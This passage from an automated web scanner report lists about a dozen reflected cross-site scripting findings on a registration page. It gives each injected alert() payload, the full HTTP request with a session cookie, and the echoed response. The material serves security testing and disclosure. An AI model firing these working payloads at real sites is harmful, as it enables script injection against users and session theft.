Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 85f38%3balert(1)//fa6b927070e was submitted in the REST URL parameter 3. This input was echoed as 85f38;alert(1)//fa6b927070e in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images85f38%3balert(1)//fa6b927070e/icons/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:52 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153972
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images85f38;alert(1)//fa6b927070e/icons/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.162. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 5414d%3balert(1)//c7beb553e0c was submitted in the REST URL parameter 4. This input was echoed as 5414d;alert(1)//c7beb553e0c in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons5414d%3balert(1)//c7beb553e0c/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:21:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153972
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons5414d;alert(1)//c7beb553e0c/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.163. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload ba565"-alert(1)-"8c0ac875e43 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/iconsba565"-alert(1)-"8c0ac875e43/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:21:06 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/iconsba565"-alert(1)-"8c0ac875e43/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.164. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 90972"-alert(1)-"31082f01fc3 was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png90972"-alert(1)-"31082f01fc3 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:23:37 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/exclamation.png90972"-alert(1)-"31082f01fc3?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.165. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 21caf%3balert(1)//f62b4c6ef0b was submitted in the REST URL parameter 5. This input was echoed as 21caf;alert(1)//f62b4c6ef0b in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png21caf%3balert(1)//f62b4c6ef0b HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:25:01 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153972
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/exclamation.png21caf;alert(1)//f62b4c6ef0b?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.166. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 95ff1"-alert(1)-"35ac958f42a was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C95ff1"-alert(1)-"35ac958f42a/images/icons/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:00 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<95ff1"-alert(1)-"35ac958f42a/images/icons/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.167. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 7dba1"><script>alert(1)</script>0b6a973ea52 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/7dba1"><script>alert(1)</script>0b6a973ea52/images/icons/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:29 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153914
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/7dba1"><script>alert(1)</script>0b6a973ea52/images/icons/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.168. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 3aa99%3balert(1)//3e00e5c246a was submitted in the REST URL parameter 2. This input was echoed as 3aa99;alert(1)//3e00e5c246a in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C3aa99%3balert(1)//3e00e5c246a/images/icons/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:09:12 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<3aa99;alert(1)//3e00e5c246a/images/icons/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.169. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 181bc%3balert(1)//20be249555b was submitted in the REST URL parameter 3. This input was echoed as 181bc;alert(1)//20be249555b in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images181bc%3balert(1)//20be249555b/icons/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:15:44 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images181bc;alert(1)//20be249555b/icons/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.170. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 2b7c6"-alert(1)-"c002ab44339 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images2b7c6"-alert(1)-"c002ab44339/icons/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:57 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images2b7c6"-alert(1)-"c002ab44339/icons/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.171. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload c2837%3balert(1)//e5b5a6f8428 was submitted in the REST URL parameter 4. This input was echoed as c2837;alert(1)//e5b5a6f8428 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/iconsc2837%3balert(1)//e5b5a6f8428/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:17 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/iconsc2837;alert(1)//e5b5a6f8428/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.172. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 5da76"-alert(1)-"6662331f607 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons5da76"-alert(1)-"6662331f607/key_go.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:03 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons5da76"-alert(1)-"6662331f607/key_go.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.173. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 375fa"-alert(1)-"5ac38691248 was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png375fa"-alert(1)-"5ac38691248 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
